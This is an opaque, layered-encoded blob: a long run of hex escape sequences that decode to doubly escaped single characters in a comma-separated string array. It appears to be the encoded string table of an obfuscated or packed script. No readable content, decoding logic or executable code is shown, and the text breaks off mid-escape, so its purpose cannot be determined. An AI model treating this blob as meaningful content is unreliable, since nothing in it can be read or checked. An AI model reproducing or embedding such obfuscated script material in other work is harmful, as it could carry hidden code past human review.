\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\